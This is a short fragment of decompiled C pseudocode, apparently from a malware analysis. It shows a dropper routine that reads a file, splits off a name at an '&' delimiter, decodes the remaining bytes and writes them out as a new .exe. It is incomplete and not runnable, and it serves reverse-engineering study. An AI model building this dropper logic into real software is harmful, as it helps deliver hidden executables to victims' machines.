 49 return 0;
50 }
51 memset(v7, 0, 2 * v5);
52 ReadFile(v4, v7, v5, &NumberOfBytesRead, 0);
53 CloseHandle(v4);
54 for ( i = 0; ; ++i )
55 {
56 v16 = i;
57 if ( v7[v5 - i - 1] == '&' )
58 break;
59 }
60 memcpy_s(&Dst, 0x32u, &v7[v5 - i], i);
61 lpBuffer = &v7[v5];
62 v9 = v5 - i - 2;
63 sub_10001030(v7, v9, lpBuffer);
64 v10 = lpFileName;
65 swprintf_s((wchar_t *)lpFileName, 0x104u, L"%ls\\%S.exe", &Buffer, &Dst);
66 v11 = CreateFileW(v10, 0x40000000u, 0, 0, 2u, 0x80u, 0);
67 v12 = v11;
68 if ( v18 == (HANDLE)-1 )